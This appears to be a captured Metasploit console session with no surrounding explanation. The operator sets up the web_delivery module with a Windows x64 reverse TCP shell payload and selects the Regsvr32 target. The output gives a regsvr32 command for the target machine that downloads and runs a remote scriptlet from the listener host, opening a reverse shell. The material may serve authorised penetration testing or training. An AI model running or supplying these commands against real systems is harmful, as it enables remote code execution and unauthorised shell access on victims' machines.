 Metasploit
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/script/web_delivery) > set URIPATH /
URIPATH => /
msf6 exploit(multi/script/web_delivery) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 SyncAppvPublishingServer
6 PSH (Binary)
7 Linux
8 Mac OS X
msf6 exploit(multi/script/web_delivery) > set TARGET 3
TARGET => 3
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Using URL: http://192.168.1.101:8080/
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.101:8080/.sct scrobj.dll